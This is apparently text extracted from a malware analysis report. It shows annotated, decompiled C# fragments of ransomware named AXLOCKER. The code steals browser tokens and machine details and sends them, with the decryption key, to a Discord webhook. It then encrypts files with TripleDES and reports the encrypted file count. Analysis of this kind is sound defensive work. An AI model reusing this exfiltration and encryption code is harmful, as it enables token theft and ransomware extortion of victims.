 string s2 = text9;
List<string> list2 = Grabber.Grab();
Steal data from browser
string text10 = "";
foreach (string str2 in list2)
{
text10 = text10 + str2 + "\n";
}
PC name
User name
UUID
IP
List<string> details2 = User.GetDetails();
string identifier2 = User.GetIdentifier();
string ip2 = User.GetIP();
Webhook webhook2 = new Webhook(AXLOCKER.WEBHOOK);
// Token: 0x04000003 RID: 3
public static string WEBHOOK = "https://discord.com/api/webhooks/
// Token: 0x04000004 RID: 4
private static Webhook ww = new Webhook(AXLOCKER.WEBHOOK);
webhook2.Send(string.Concat(new string[]
{
"**Program executed** ```Status: Active \nPC Name: ",
details2[0],
"\nUser: ",
details2[1],
"\nUUID: ",
identifier2,
"\nIP Address: ",
ip2,
"```"
}));
webhook2.Send(string.Concat(new string[]
{
"```Decryption Key: ",
text9,
"\nUser ID: ",
text7,
"```"
}));
Decryption key
User ID &
Stolen token
webhook2.Send("```Tokens:\n" + text10 + "```");
byte[] bytes2 = Encoding.UTF8.GetBytes(s2);
using (MD5CryptoServiceProvider md5CryptoServiceProvider2 = new MD5CryptoServiceProvider())
{
byte[] key2 = md5CryptoServiceProvider2.ComputeHash(Encoding.UTF8.GetBytes(this.hash));
using (TripleDESCryptoServiceProvider tripleDESCryptoServiceProvider2 = new TripleDESCryptoServiceProvider
{
Key = key2,
Mode = CipherMode.ECB,
Padding = PaddingMode.PKCS7
})
{
ICryptoTransform cryptoTransform2 = tripleDESCryptoServiceProvider2.CreateEncryptor();
byte[] array6 = cryptoTransform2.TransformFinalBlock(bytes2, 0, bytes2.Length);
string value2 = Convert.ToBase64String(array6, 0, array6.Length);
StreamWriter streamWriter3 = new StreamWriter("C:\\\\Windows\\\\winlog.txt");
streamWriter3.Write(value2);
streamWriter3.Close();
this.timer1.Start();
base.Show();
Total Encrypted files
Count
webhook2.Send(string.Format("```Files encrypted, file count: {0}```", Program.count));
}
}